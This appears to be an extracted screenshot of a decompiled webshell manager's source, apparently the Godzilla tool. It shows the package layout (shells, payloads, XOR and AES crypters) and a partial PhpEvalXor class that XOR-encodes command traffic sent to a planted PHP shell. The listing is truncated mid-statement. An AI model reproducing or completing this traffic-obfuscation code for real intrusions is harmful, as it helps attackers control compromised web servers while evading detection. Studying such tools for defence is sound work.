 javassist
META-INF
net.miginfocom
org
shells
cryptions
aspXor
cshapAes
JavaAes
phpXor
template
base64.bin
eval.bin
raw.bin
Generate
PhpEvalXor
PhpXor
PhpXorRaw
payloads
plugins
util
Resource Bundle 'godzilla'
LICENSE.txt
Decompiled .class file, bytecode version: 52.0 (Java 8) Choose So
20 public class PhpEvalXor implements Cryption {
69 public byte[] decode(byte[] data) {
80 }
81 }
82
83 public boolean isSendRLData() { return true; }
86
87 public byte[] E(byte[] cs) {
88 int len = cs.length;
89
90 for (int i = 0; i < len; ++i) {
91 cs[i] ^= this.key[i + 1 & 15];
92 }
93
94 return (String.format("%s=%s&", this.pass, this.evalContent) + this.shell.getSecretKey() + "=" + URLEncoder.encode(functions.base64EncodeToString(cs)
95 }
96
97 public byte[] D(String data) {
98 byte[] cs = functions.base64Decode(data);
99 int len = cs.length;
100
101 for (int i = 0; i < len; ++i) {
102 cs[i] ^= this.key[i + 1 & 15];